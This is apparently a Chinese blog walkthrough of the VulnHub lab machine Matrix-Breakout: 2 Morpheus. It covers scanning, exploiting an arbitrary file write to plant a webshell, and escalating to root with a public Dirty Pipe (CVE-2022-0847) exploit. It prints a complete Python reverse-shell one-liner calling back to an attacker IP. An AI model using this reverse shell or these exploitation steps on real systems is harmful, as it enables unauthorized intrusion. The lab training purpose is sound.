vulnhub靶场-->MATRIX-BREAKOUT: 2 MORPHEUS

靶机下载地址

MATRIX-BREAKOUT: 2 MORPHEUS << 点我下载

开始打靶



IP发现

nmap扫描网段发现靶机ip:192.168.111.139



端口发现

对靶机进行常规端口扫描

发现两个http端口

访问网站

一个页面毫无可以点



目录扫描

目录扫描发现存在 robots.txt文件



毫无意义。。。。。。换个工具继续扫,在kali的字典目录下发现了另一个目录扫描工具dirbuster,就用它扫吧,根据网上教程设置后开扫。



这里用这个工具自己的字典尝试一下,start 后就静候佳音......扫描过程中发现一个可以的php文件



访问一下





输入 1111 点击Post按钮,观察页面显示,并抓包

发现数据包中存在一个graffiti.txt文件,访问发现刚才1111的被写入到该文件中,疑似存在任意文件写入漏洞

写入webshell

修改数据包发送一句话木马尝试一下



回显正常,使用蚁剑进行连接



连接成功,反弹nc shell:

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.111.128\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'

反弹成功



内核信息



发现是Debian 11,搜索相关漏洞进行提权

貌似没找到相关漏洞,上传linpeas.sh检测漏洞信息 (点击linpeas.sh即可下载linpeas.sh脚本)

提权



这里使用 CVE-2022-0847 进行提权,网上搜索相关exp:https://github.com/imfiver/CVE-2022-0847 并根据说明运行exp



第一个flag,在根目录下



第二个flag,在root目录下

完成!

知识点归纳

1、IP发现 2、端口扫描 3、目录扫描 4、黑盒测试 5、任意文件写入漏洞利用 6、木马连接 7、nc反弹shell 8、权限提升

浙公网安备 33010602011771号

浙公网安备 33010602011771号